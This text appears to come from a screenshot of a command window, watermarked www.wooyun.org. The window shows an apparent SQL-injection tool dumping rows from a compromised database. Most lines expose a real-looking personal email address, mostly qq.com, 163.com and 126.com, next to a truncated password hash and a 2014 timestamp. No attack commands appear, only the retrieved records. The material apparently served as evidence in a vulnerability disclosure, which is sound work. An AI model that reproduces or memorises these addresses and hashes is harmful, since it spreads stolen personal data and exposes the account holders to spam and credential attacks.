 C:\Windows\system32\cmd.exe
[05:24:19] [INFO] retrieved: "0","0","814813081@qq.com"," ","df4ee3fa45af15de...
[05:24:20] [INFO] retrieved: "0","0","WAWA0603@126.COM"," ","30fe9e2fbf820387...
[05:24:20] [INFO] retrieved: "1","0","444813622@qq.com"," ","b8daa33bf220aa56...
[05:24:21] [INFO] retrieved: "0","0","2850160226@qq.com"," ","e0d7b4ded025323...
[05:24:21] [INFO] retrieved: "0","0","951158095@qq.com"," ","4fceccc7784a1ed0...
[05:24:21] [INFO] retrieved: "0","0",""," ","","","2014-01-18 17:13:04","0","...
[05:24:22] [INFO] retrieved: "0","0","908454082@qq.com"," ","1e195a09e178eaf3...
[05:24:22] [INFO] retrieved: "0","0",""," ","9d80eae01c78f980022a654bf856eec3...
[05:24:22] [INFO] retrieved: "0","0",""," ","","","2014-01-19 11:42:56","0","...
[05:24:23] [INFO] retrieved: "0","0",""," ","","","2014-01-19 12:19:40","0","...
[05:24:24] [INFO] retrieved: "0","0","344797924@qq.com"," ","cc1048ca951e0c5f...
[05:24:24] [INFO] retrieved: "0","0","turtleluo@me.com"," ","693bd027165937ef...
[05:24:25] [INFO] retrieved: "0","0","1053777253@qq.com"," ","b05a0df42f976fa...
[05:24:25] [INFO] retrieved: "0","0","i_m_lucy@163.com"," ","078163e7dce48765...
[05:24:25] [INFO] retrieved: "0","0",""," ","142f853798e83e39ad479cbdd9873df6...
[05:24:26] [INFO] retrieved: "0","0","824827999@qq.com"," ","27feddc7847c8066...
[05:24:26] [INFO] retrieved: "0","0","csm-mia@hotmail.com"," ","2c8fdb545d832...
[05:24:26] [INFO] retrieved: "0","0","554192861@qq.com"," ","2718a148e0392520...
[05:24:27] [INFO] retrieved: "0","0",""," ","","","2014-01-19 22:08:28","0","...
[05:24:27] [INFO] retrieved: "0","0","419470647@qq.com"," ","ac57ff4ecdc20b0c...
[05:24:28] [INFO] retrieved: "0","0",""," ","e0714de507ae3f73f8f245e28bdc3770...
[05:24:28] [INFO] retrieved: "0","0","yecaiyun2007@aliyun.com"," ","8a070a3d1...
[05:24:28] [INFO] retrieved: "0","0",""," ","","","2014-01-19 23:10:57","0","...
[05:24:29] [INFO] retrieved: "0","0",""," ","","","2014-01-19 23:37:21","0","...
[05:24:29] [INFO] retrieved: "0","0",""," ","","","2014-01-20 09:52:27","0","...
[05:24:29] [INFO] retrieved: "0","0",""," ","","","2014-01-20 09:54:14","0","...
[05:24:30] [INFO] retrieved: "0","0",""," ","","","2014-01-20 09:54:56","0","...
[05:24:30] [INFO] retrieved: "0","0",""," ","","","2014-01-20 09:55:09","0","...
[05:24:31] [INFO] retrieved: "0","0",""," ","","","2014-01-20 09:59:56","0","...
[05:24:31] [INFO] retrieved: "0","0",""," ","","","2014-01-20 10:02:49","0","...
[05:24:31] [INFO] retrieved: "0","0","519888251@QQ.com"," ","6266bc16ccab1bf6...
[05:24:32] [INFO] retrieved: "0","0","495102341@qq.com"," ","2cdbc3367452f6ff...
[05:24:32] [INFO] retrieved: "0","0","ivy00f1-09@163.com"," ","d02154bf1d40d0...
[05:24:32] [INFO] retrieved: "0","0",""," ","","","2014-01-20 13:25:44","0","...
[05:24:33] [INFO] retrieved: "0","0","879068945@qq.com"," ","6577b9b1c71ca9fa...
[05:24:33] [INFO] retrieved: "0","0","wuhongzhangxp@126.com"," ","4a228d7967d...
[05:24:33] [INFO] retrieved: "0","0","864037833@qq.com"," ","61314eec2005a995...
[05:24:34] [INFO] retrieved: "0","0",""," ","","","2014-01-20 18:01:58","0","...
www.wooyun.org